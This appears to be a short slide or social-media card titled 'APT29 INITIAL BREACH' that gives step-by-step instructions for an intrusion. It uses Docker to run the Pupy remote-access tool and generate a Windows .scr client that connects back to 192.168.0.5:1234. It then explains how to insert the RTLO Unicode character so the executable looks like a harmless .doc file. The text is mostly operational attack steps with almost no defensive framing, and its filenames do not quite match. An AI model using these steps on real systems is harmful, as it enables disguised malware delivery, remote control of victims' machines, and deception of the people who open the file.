 APT29 INITIAL BREACH
PAYLOAD GENERATION:
• sudo docker run --rm -it -p 1234:1234 docker-
pupy python pupysh.py
• gen -o cod.3aka3.scr -f client -O windows -A
x64 connect -t ec4 --host 192.168.0.5:1234
• Copy the Generated file cod.3aka.scr to
windows machine
• Windows key and type 'Character Map'; select
open
• Scroll to the RTLO character (U+202E)
• Select the RTLO character, then click "select",
then click "copy"
• Right Click cod.3aka.scr, then click rename
• Move cursor to beginning of filename. Press "ctrl-
v" to paste RTLO character, and hit "enter" to save
the rename.
• The file should now be named "rcs.3aka3.doc"
@sairam_ravi97
 